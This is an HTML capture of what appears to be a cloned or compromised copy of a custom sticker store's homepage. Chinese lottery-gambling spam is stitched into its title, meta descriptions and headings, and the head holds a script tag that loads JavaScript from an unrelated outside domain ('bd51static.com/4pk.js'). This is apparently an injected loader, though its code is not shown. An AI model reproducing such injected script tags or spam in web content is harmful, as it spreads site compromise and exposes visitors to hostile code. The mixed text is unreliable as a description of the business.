

--- FILE ---
content_type: text/html
request_url: http://www.5000stickers.info/
body_size: 11614
content:







<!DOCTYPE html>
<html lang="en">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="robots" content="INDEX,FOLLOW" />

        
            
                <title>幸运飞行艇开奖结果历史查询|飞艇168官方开奖记录、官网统一开奖直播+幸运168飞艇官方全天稳定计划 - High quality custom stickers &amp; decals</title>
                <script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
<meta name="og:title" content="Carstickers.com - High quality custom stickers &amp; decals" />

            

            
                <meta name="description" content="幸运168飞艇+全国开奖直播记录 飞艇168官方开奖记录 幸运飞行艇历史开奖结果查询 168飞艇全国开奖统一直播 持续更新 全天稳定在线计划。 offers high-quality custom stickers, die cut stickers, vinyl lettering, transfer stickers &amp;amp; more at wholesale prices! No minimum quantity!" />
<meta name="og:description" content="幸运168飞艇+全国开奖直播记录 飞艇168官方开奖记录 幸运飞行艇历史开奖结果查询 168飞艇全国开奖统一直播 持续更新 全天稳定在线计划。 offers high-quality custom stickers, die cut stickers, vinyl lettering, transfer stickers &amp;amp; more at wholesale prices! No minimum quantity!" />

            

            
                <meta name="keywords" content="" />
            

            
                
                
            

            
                <link rel="canonical" href="index.html">
            
        

        <meta name="author" content="Car Stickers, Inc." />
        <meta name="path" content="/" />

        <meta name="twitter:site" content="@CarStickersInc" />
        <meta name="theme-color" content="#212121" />


        <link href="http://dejpknyizje2n.cloudfront.net/" rel="dns-prefetch" />
        <link href="http://d1ij5seu2h8qgc.cloudfront.net/" rel="dns-prefetch" />
        <link rel="preconnect" href="https://fonts.googleapis.com/">
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>

        <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700&amp;display=swap" rel="stylesheet">

        <link rel="preload" as="font" type="font/woff2" href="https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/fa-brands-400.7c0be8b6640f.woff2" crossorigin>
        <link rel="preload" as="font" type="font/woff2" href="https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/fa-solid-900.150120b3d9b4.woff2" crossorigin>
        <link rel="preload" as="font" type="font/woff2" href="https://d1ij5seu2h8qgc.cloudfront.net/static/fonts/fa-regular-400.3e3322118993.woff2" crossorigin>

        <link rel="stylesheet" type="text/css" media="screen,print" href="css/storefront.min.9565a534c6f4.css">
        <link rel="stylesheet" type="text/css" media="screen,print" href="css/vendor.min.a6d45347e438.css">

        <link rel="icon" href="https://d1ij5seu2h8qgc.cloudfront.net/static/img/favicon.8c306cd2eed7.ico" type="image/x-icon" />
        <link rel="shortcut icon" href="https://d1ij5seu2h8qgc.cloudfront.net/static/img/favicon.8c306cd2eed7.ico" type="image/x-icon" />
        <link rel="apple-touch-icon" href="png/apple-touch-icon.1cfcde90ba6c.png"/>

        

        <script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript">
            
            /* Login urls */
            var google_login_url = 'https://accounts.google.com/o/oauth2/auth?response_type=code&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;redirect_uri=https%3A%2F%2Fwww.carstickers.com%2Faccount%2Foauth_callback%2Fgoogle%2F&amp;client_id=945905657286-4nqabhesihjrc0mjd1oek43thm3uutmh.apps.googleusercontent.com&amp;state=Ii8i%3A1raTCC%3AFQxCt9mNibQELVREJBz4RMw_ChbDzIzaPlgEUyThpig';
            var facebook_login_url = 'https://www.facebook.com/dialog/oauth?response_type=code&amp;scope=email&amp;redirect_uri=https%3A%2F%2Fwww.carstickers.com%2Faccount%2Foauth_callback%2Ffacebook%2F&amp;client_id=2044452552456369&amp;state=Ii8i%3A1raTCC%3AFQxCt9mNibQELVREJBz4RMw_ChbDzIzaPlgEUyThpig';
            

            /* CDN URL */
            var staticPath = 'https://d1ij5seu2h8qgc.cloudfront.net/static/';
            window.experiments = window.experiments || [];
        </script>

   
 
    </head>

    <body itemscope itemtype="https://schema.org/WebPage">
     





<header id="app-header">
    

    

    <nav class="navbar">
        <div class="container">
            <div class="navbar-header main-mobile-navbar">
                
<div id="mobile-menu-area" class="mobile-menu navbar-toggle mobile-dropdown">
    <div id="mobile-menu-toggle-button" class="toggle-area" data-toggle-mobile-menu>
        <button class="mobile-menu-toggle"><span></span></button>
    </div>
    <div class="mobile-menu-container">
        <div class="mobile-menu-block">
            
                <div class="top-level-set spaced-grouping">
                    <button class="top-level-link" data-modal-action="login">Login/Register</button>
                </div>
            
            
            
                
                <div class="top-level-set">
                    

    <a class="top-level-link" href="index-2.html">
        Custom Stickers
    </a>


                </div>
                
            
                
                <div class="top-level-set">
                    

    <a class="top-level-link" href="index-3.html">
        Sticker Designs
    </a>


                </div>
                
            
                
                <div class="top-level-set">
                    

    <a class="top-level-link" href="index-4.html">
        Magnets
    </a>


                </div>
                
            
                
                <div class="top-level-set">
                    

    <a class="top-level-link" href="index-5.html">
        Custom Products
    </a>


                </div>
                
            
                
                <div class="top-level-set">
                    

    <button class="top-level-link" data-toggle-mobile-menu>
        More
        <i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i>
    </button>
    <ol>
        
            <li>
                

    <a class="top-level-link" href="index-6.html">
        About Us
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-7.html">
        Application Instructions
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-8.html">
        Sticker Accessories
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-9.html">
        Blog
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-10.html">
        Contact Us
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-11.html">
        FAQs
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-12.html">
        Gallery
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-13.html">
        Videos
    </a>


            </li>
        
            <li>
                

    <a class="top-level-link" href="index-14.html">
        Why Buy From US
    </a>


            </li>
        
    </ol>


                </div>
                
            
        </div>
    </div>
</div>

<script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript">
    for (const item of document.querySelectorAll('[data-toggle-mobile-menu]')) {
        item.addEventListener('click', () => {
            if (item.parentElement.classList.contains('toggled')) {
                item.parentElement.classList.remove('toggled');
            }
            else {
                item.parentElement.classList.add('toggled');
            }
        })
    }
</script>


                <a href="index.html" class="navbar-brand">
                    <img src="png/logo-large.e2c74632097c.png" alt="Car Stickers, Inc." id="logo">
                </a>

                <div class="nav-bar-top-split">
                    <div class="navbar-collapse-top-row hidden-sm hidden-xs">
                        <div id="search-form" class="navbar-form">
                            <form id="site-search-form" class="navbar-form" role="search" action="https://www.carstickers.com/products/search/">
                                <div class="input-group">
                                    <input type="text" class="form-control" name="q" >
                                    <span class="input-group-btn">
                                        <button class="btn btn-default" type="submit">
                                            <i class="fa fa-search" aria-hidden="true"></i>
                                        </button>
                                    </span>
                                </div>
                            </form>
                        </div>
                        <ul class="nav navbar-nav">
                            
                            <li class="header-dropdown-menu">
                                <button class="navbar-button" data-modal-action="login">Sign in</button>
                            </li>
                            <li class="header-dropdown-menu">
                                <button class="navbar-button" data-modal-action="register">Register</button>
                            </li>
                            
                            


<li id="cart-dropdown-container" class="">
    <a id="cart-dropdown-link" href="index-15.html"><i class="fa fa-shopping-cart"></i>
        <cart-count :default="0">0</cart-count>
    </a>
    <div id="cart-dropdown">
        <div id="cart-dropdown-sub-total" class="col-xs-12">
            Recently added items
        </div>
        
            <div id="cart-dropdown-items">
                <p id="cart-empty-p">Your cart is empty</p>
            </div>
        
        <div id="cart-dropdown-links" class="col-xs-12">
            <ul>
                
                <li><a href="index-15.html" class="btn">My Cart</a></li>
            </ul>
        </div>
    </div>
</li>

                        </ul>
                    </div>

                    <div class="hidden-print hidden-sm hidden-xs">
    <ul class="nav navbar-nav">
        
            <li class="header-dropdown-menu simple">
                
                    <a href="index-2.html" class="name">Custom Stickers</a>
                

                
            </li>
        
            <li class="header-dropdown-menu simple">
                
                    <a href="index-3.html" class="name">Sticker Designs</a>
                

                
            </li>
        
            <li class="header-dropdown-menu simple">
                
                    <a href="index-4.html" class="name">Magnets</a>
                

                
            </li>
        
            <li class="header-dropdown-menu simple">
                
                    <a href="index-5.html" class="name">Custom Products</a>
                

                
            </li>
        
            <li class="header-dropdown-menu simple">
                
                    <a href="index-10.html" class="name">More</a>
                

                
                    <div class="dropdown-menu-items dmi-spacer">
                        <div class="spacer-design"></div>
                    </div>
                    <div class="dropdown-menu-items dmi-content">
                        
                            <a href="index-6.html">About Us</a>
                        
                            <a href="index-7.html">Application Instructions</a>
                        
                            <a href="index-8.html">Sticker Accessories</a>
                        
                            <a href="index-9.html">Blog</a>
                        
                            <a href="index-10.html">Contact Us</a>
                        
                            <a href="index-11.html">FAQs</a>
                        
                            <a href="index-12.html">Gallery</a>
                        
                            <a href="index-13.html">Videos</a>
                        
                            <a href="index-14.html">Why Buy From US</a>
                        
                    </div>
                
            </li>
        
    </ul>
</div>
                </div>

                <div id="mobile-site-search-app" class="hidden-lg hidden-md">
                    <mobile-site-search>
                        <button class="toggle-site-search"><i class="fa fa-search"></i></button>
                    </mobile-site-search>
                </div>

                <a class="cart-link hidden-lg hidden-md" href="index-15.html"><i class="fa fa-shopping-cart"></i></a>
            </div>
        </div>
    </nav>
    <div id="login-app">
        <account-login-modal></account-login-modal>
    </div>
    <div id="chat-app">
        <chat-bubble>
            <div class="chat-bubble-icon">
                <i class="far fa-comment" aria-hidden="true"></i>
            </div>
        </chat-bubble>
    </div>
</header>

        

        

        
            
                
            

            <main class="app ">
                <script id="user-data" type="application/b64+json">eyJtZXRhIjogeyJsaW1pdCI6IDIwMCwgInByZXZpb3VzIjogbnVsbCwgIm5leHQiOiBudWxsLCAib2Zmc2V0IjogMCwgInRvdGFsQ291bnQiOiAwfSwgIm9iamVjdHMiOiBbXX0=</script>

                <script nonce="40482a6282e645098dc00d08e7e61cb2" id="active-campaign-script" delayed-src="https://carstickers.activehosted.com/f/embed.php?id=20" type="text/javascript" charset="utf-8"></script>


                
    
    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "www.carstickers.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.carstickers.com/products/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    
    <div class="container-fluid homepage">
        <div class="row home-banner" style="background-color: #0b0f17; background-image: url('jpg/banner.4258be601c45.jpg'); background-repeat: no-repeat; background-size: cover;">
            <div class="container-col">
                <div class="col-xs-12">
                    <h1>幸运飞行艇历史开奖结果查询 168飞艇全国开奖统一直播 Create A Custom Sticker</h1>
                    <h3>Choose A Sticker Type Below To Get Started</h3>
                </div>
                <div class="col-sm-4 col-xs-12">
                    <div class="banner-action">
                        <a href="index-16.html">
                            <div class="banner-action-image">
                                <div class="inner-content">
                                    <picture>
                                        <source srcset="https://d1ij5seu2h8qgc.cloudfront.net/static/img/homepage-v2/die-cut-printed-stickers.7c4b6e548fba.webp" type="image/webp">
                                        <img src="jpg/die-cut-printed-stickers.fde1d3032090.jpg" alt="Custom Printed Stickers and Decals">
                                    </picture>
                                </div>
                            </div>
                            <label>
                                Custom Printed
                                <br class="hidden-xs hidden-sm">
                                Stickers and Decals
                            </label>
                        </a>
                    </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                    <div class="banner-action">
                        <a href="index-17.html">
                            <div class="banner-action-image">
                                <div class="inner-content">
                                    <picture>
                                        <source srcset="https://d1ij5seu2h8qgc.cloudfront.net/static/img/homepage-v2/single-color-transfer-stickers.85068bb2f9f0.webp" type="image/webp">
                                        <img src="jpg/single-color-transfer-stickers.878026810cd9.jpg" alt="Custom Transfer Stickers">
                                    </picture>
                                </div>
                            </div>
                            <label>
                                Custom Transfer
                                <br class="hidden-xs hidden-sm">
                                Stickers and Decals
                            </label>
                        </a>
                    </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                    <div class="banner-action">
                        <a href="index-18.html">
                            <div class="banner-action-image">
                                <div class="inner-content">
                                    <picture>
                                        <source srcset="https://d1ij5seu2h8qgc.cloudfront.net/static/img/homepage-v2/multi-color-transfer-stickers.150237d7297c.webp" type="image/webp">
                                        <img src="jpg/multi-color-transfer-stickers.597344549ed8.jpg" alt="Custom Multi-Color Transfer Stickers and Decals">
                                    </picture>
                                </div>
                            </div>
                            <label>
                                Custom Multi-Color Transfer
                                <br class="hidden-xs hidden-sm">
                                Stickers and Decals
                            </label>
                        </a>
                    </div>
                </div>
            </div>
        </div>

        
<div class="row">
    <div class="container-col category-uses">
        <div class="col-xs-12 text-center">
            <h2>Popular Products</h2>
            <h3>Select From Our Most Popular Custom Sticker Products</h3>
        </div>
        <div class="uses-list responsive-grid  responsive-grid-md-5 responsive-grid-lg-5 ">
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-2.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-stickers-and-decals-x260.webp" type="image/webp">
  <img src="jpg/custom-stickers-and-decals-x260.jpg" alt="Custom Stickers and Decals" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom Stickers and Decals</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-17.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/transfer-stickers-and-decals-x260.webp" type="image/webp">
  <img src="jpg/transfer-stickers-and-decals-x260.jpg" alt="Transfer Stickers and Decals" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Transfer Stickers and Decals</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-19.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-name-tags-x260.webp" type="image/webp">
  <img src="jpg/custom-name-tags-x260.jpg" alt="Custom Name Tags" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom Name Tags</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-20.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/in-loving-memory-stickers-0466-x260.webp" type="image/webp">
  <img src="jpg/in-loving-memory-stickers-0466-x260.jpg" alt="In Loving Memory Stickers" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">In Loving Memory Stickers</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-5.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-products-x260.webp" type="image/webp">
  <img src="jpg/custom-products-x260.jpg" alt="Custom Products" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom Products</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-21.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-vinyl-lettering-stickers-x260.webp" type="image/webp">
  <img src="jpg/custom-vinyl-lettering-stickers-x260.jpg" alt="Custom Vinyl Lettering Stickers" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom Vinyl Lettering Stickers</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-3.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/sticker-categories-x260.webp" type="image/webp">
  <img src="jpg/sticker-categories-x260.jpg" alt="Sticker Categories" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Pre-Made Stickers</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-22.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-parking-permit-stickers-and-decals-x260.webp" type="image/webp">
  <img src="jpg/custom-parking-permit-stickers-and-decals-x260.jpg" alt="Custom Parking Permit Stickers and Decals" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom Parking Permit Stickers and Decals</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-23.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-hang-tag-parking-permits-x260.webp" type="image/webp">
  <img src="jpg/custom-hang-tag-parking-permits-x260.jpg" alt="Custom Hang Tag Parking Permits" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom Hang Tag Parking Permits</span>
                </a>
            </div>
            
            <div class="gc-xs-6 gc-sm-4 gc-md-1 uses-item">
                <a href="index-24.html">
                    <div class="image-container">
                        <div class="inner-container">
                            
                                <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/custom-license-plate-frames-x260.webp" type="image/webp">
  <img src="jpg/custom-license-plate-frames-x260.jpg" alt="Custom License Plate Frames" />
</picture>

                            
                        </div>
                    </div>
                    <span class="text-center">Custom License Plate Frames</span>
                </a>
            </div>
            
        </div>
        
        <div class="text-center col-xs-12 col-full uses-footer">
            <a class="btn btn-ghost" href="index-2.html">
                
                    View All Custom Stickers
                
            </a>
        </div>
        
    </div>
</div>


        <div class="row the-difference-container hidden-sm hidden-xs" style="background-color: #0b0f17; background-image: url('jpg/cs-difference.d6d39ecf12e1.jpg'); background-repeat: no-repeat; background-size: cover; background-position: center">
            <div class="container-col">
                <div class="col-xs-6">
                    <div class="difference-bubble">
                        <h2>幸运飞行艇官网开奖结果历史、全国统一开奖直播 The Car Stickers Difference</h2>
                        <p>
                            For over 20 years Carstickers.com has been a leading manufacturer of custom stickers and
                            decals. We’ve worked hard to make it easy to turn your artwork, logo, or design into a
                            beautiful vinyl sticker. Our unique, easy-to-use design tool allows you to quickly create
                            a sticker online using customizable templates, personalized text, and a huge library of
                            beautiful clipart. Our custom transfer stickers and decals are available in over 50 specialty
                            vinyl materials, including glitter, holographic, metallic, and glow-in-the-dark!
                        </p>
                        <p>
                            In addition to custom stickers, we offer over 50,000 different sticker designs from artists
                            all over the world thanks to a partnership with Shutterstock.com. All of our stickers are
                            available with no minimum quantities and no set up fees, and include a free layer of matte
                            or gloss lamination. Our top-of-the-line printers, laminators, and production equipment allow
                            us to deliver superior vinyl stickers with the guaranteed lowest prices in the industry.
                            Order yours today!
                        </p>
                    </div>
                </div>
            </div>
        </div>

        <div class="row the-difference-image hidden-lg hidden-md">
            <img src="jpg/cs-difference-mobile.f57229017c8f.jpg" style="width: 100%">
        </div>

        <div class="row the-difference-container hidden-lg hidden-md">
            <div class="container">
                <h2>The Car Stickers Difference</h2>
                <p>
                    For over 20 years Carstickers.com has been a leading manufacturer of custom stickers and
                    decals. We’ve worked hard to make it easy to turn your artwork, logo, or design into a
                    beautiful vinyl sticker. Our unique, easy-to-use design tool allows you to quickly create
                    a sticker online using customizable templates, personalized text, and a huge library of
                    beautiful clipart. Our custom transfer stickers and decals are available in over 50 specialty
                    vinyl materials, including glitter, holographic, metallic, and glow-in-the-dark!
                </p>
                <p>
                    In addition to custom stickers, we offer over 50,000 different sticker designs from artists
                    all over the world thanks to a partnership with Shutterstock.com. All of our stickers are
                    available with no minimum quantities and no set up fees, and include a free layer of matte
                    or gloss lamination. Our top-of-the-line printers, laminators, and production equipment allow
                    us to deliver superior vinyl stickers with the guaranteed lowest prices in the industry.
                    Order yours today!
                </p>
            </div>
        </div>

        <div class="row home-categories">
            <div class="container rotating-banner-component">
                

<div class="rotating-banner" id="rotating-banner-app" total-items="4">
    
        <div class="container rotating-banner-area fade-in-out inner-content" :class="{'fade-hide': 0 != index}" >
            <a href="index-25.html">
                
                    <div class="hidden-xs">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/vday-bundle-slide-x1200.webp" type="image/webp">
  <img src="jpg/vday-bundle-slide-x1200.jpg" alt="V-Day Bundle" loading="lazy"/>
</picture>

                    </div>
                    <div class="hidden-lg hidden-md hidden-sm">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/vday-bundle-slide-mobile-x600.webp" type="image/webp">
  <img src="jpg/vday-bundle-slide-mobile-x600.jpg" alt="V-Day Bundle Mobile" loading="lazy"/>
</picture>

                    </div>
                
            </a>

            <button class="last-button" @click="last(); stopAutomation()"><i class="fa fa-chevron-left"></i></button>
            

            <button class="next-button" @click="next(); stopAutomation()"><i class="fa fa-chevron-right"></i></button>
        </div>
    
        <div class="container rotating-banner-area fade-in-out inner-content" :class="{'fade-hide': 1 != index}" v-cloak>
            <a href="index-26.html">
                
                    <div class="hidden-xs">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/photo-stickers-banner-d-x1200.webp" type="image/webp">
  <img src="jpg/photo-stickers-banner-d-x1200.jpg" alt="Photo Stickers Banner D" loading="lazy"/>
</picture>

                    </div>
                    <div class="hidden-lg hidden-md hidden-sm">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/photo-stickers-banner-m-x600.webp" type="image/webp">
  <img src="jpg/photo-stickers-banner-m-x600.jpg" alt="Photo Stickers Banner M" loading="lazy"/>
</picture>

                    </div>
                
            </a>

            <button class="last-button" @click="last(); stopAutomation()"><i class="fa fa-chevron-left"></i></button>
            

            <button class="next-button" @click="next(); stopAutomation()"><i class="fa fa-chevron-right"></i></button>
        </div>
    
        <div class="container rotating-banner-area fade-in-out inner-content" :class="{'fade-hide': 2 != index}" v-cloak>
            <a href="index-27.html">
                
                    <div class="hidden-xs">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/Kiss-Cut-Stickers-Carousel-Desktop-x1200.webp" type="image/webp">
  <img src="jpg/kiss-cut-stickers-carousel-desktop-x1200.jpg" alt="Kiss Cut Stickers Banner" loading="lazy"/>
</picture>

                    </div>
                    <div class="hidden-lg hidden-md hidden-sm">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/Kiss-Cut-Stickers-Carousel-Mobile-x600.webp" type="image/webp">
  <img src="jpg/kiss-cut-stickers-carousel-mobile-x600.jpg" alt="Kiss Cut Stickers Banner" loading="lazy"/>
</picture>

                    </div>
                
            </a>

            <button class="last-button" @click="last(); stopAutomation()"><i class="fa fa-chevron-left"></i></button>
            

            <button class="next-button" @click="next(); stopAutomation()"><i class="fa fa-chevron-right"></i></button>
        </div>
    
        <div class="container rotating-banner-area fade-in-out inner-content" :class="{'fade-hide': 3 != index}" v-cloak>
            <a href="index-28.html">
                
                    <div class="hidden-xs">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/Water-Bottle-Carousel-Ad-Desktop-x1200.webp" type="image/webp">
  <img src="jpg/water-bottle-carousel-ad-desktop-x1200.jpg" alt="Water Bottle Carousel Ad Desktop" loading="lazy"/>
</picture>

                    </div>
                    <div class="hidden-lg hidden-md hidden-sm">
                        <picture>
  <source srcset="https://dejpknyizje2n.cloudfront.net/media/www.carstickers.com/versions/Water-Bottle-Carousel-Ad-Mobile-x600.webp" type="image/webp">
  <img src="jpg/water-bottle-carousel-ad-mobile-x600.jpg" alt="Water Bottle Banner" loading="lazy"/>
</picture>

                    </div>
                
            </a>

            <button class="last-button" @click="last(); stopAutomation()"><i class="fa fa-chevron-left"></i></button>
            

            <button class="next-button" @click="next(); stopAutomation()"><i class="fa fa-chevron-right"></i></button>
        </div>
    
</div>

            </div>
            <div class="container" style="text-align: center;">
                <h2>幸运飞行艇开奖结果历史查询|飞艇168官方开奖记录 Find The Perfect Sticker</h2>
                <h3>幸运168飞艇+全国开奖直播记录 飞艇168官方开奖记录 Search 50,000+ sticker designs or explore our most popular sticker categories</h3>
                <div class="site-search">
                    <form action="https://www.carstickers.com/products/search/" role="search">
                        <div class="input-group">
                            <input type="text" class="form-control" name="q" placeholder="Search 50,000+ Sticker Designs"/>
                            <span class="input-group-btn">
                                <button class="btn btn-secondary" type="submit"><i class="fa fa-lg fa-search" aria-hidden="true"></i></button>
                            </span>
                        </div>
                    </form>
                </div>
                <div class="row">
                    <div class="category-list-reversed category-list-spacing">
                        

<ul class="category-list gallery-grid smaller-grid ">
    
    <li class="category-list-item">
        <a class="image" href="index-2.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/d2aa72a6867f428491c5f885a7e26352.webp" type="image/webp">
                    <img src="png/8bdf5856bf3d498fa351abc63853df8f.png" alt="Custom Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-2.html">
                Custom Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-29.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/decorative-borders-category.webp" type="image/webp">
                    <img src="png/decorative-borders-category.png" alt="Decorative Border Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-29.html">
                Decorative Border Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-30.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/stars-category.webp" type="image/webp">
                    <img src="png/stars-category.png" alt="Star Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-30.html">
                Star Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-31.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/Heart.webp" type="image/webp">
                    <img src="png/heart.png" alt="Heart Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-31.html">
                Heart Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-32.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/band-aid-category.webp" type="image/webp">
                    <img src="png/band-aid-category.png" alt="Band Aid &amp; Bandage Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-32.html">
                Band Aid &amp; Bandage Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-33.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/native-american-category.webp" type="image/webp">
                    <img src="png/native-american-category.png" alt="Native American Indian Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-33.html">
                Native American Indian Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-34.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/bands-music-category.webp" type="image/webp">
                    <img src="png/bands-music-category.png" alt="Bands &amp; Music Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-34.html">
                Bands &amp; Music Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-35.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/sun-category.webp" type="image/webp">
                    <img src="png/sun-category.png" alt="Sun Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-35.html">
                Sun Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-36.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/flames-category.webp" type="image/webp">
                    <img src="png/flames-category.png" alt="Flame Decals" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-36.html">
                Flame Decals
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-37.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/tribal-category.webp" type="image/webp">
                    <img src="png/tribal-category.png" alt="Tribal and Gothic Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-37.html">
                Tribal and Gothic Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-38.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/chinese-japanese-kanji-category.webp" type="image/webp">
                    <img src="png/chinese-japanese-kanji-category.png" alt="Chinese, Japanese &amp; Kanji Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-38.html">
                Chinese, Japanese &amp; Kanji Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-39.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/travel-and-adventure-category.webp" type="image/webp">
                    <img src="png/travel-and-adventure-category.png" alt="Travel and Adventure Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-39.html">
                Travel and Adventure Stickers
            </a>
        </div>
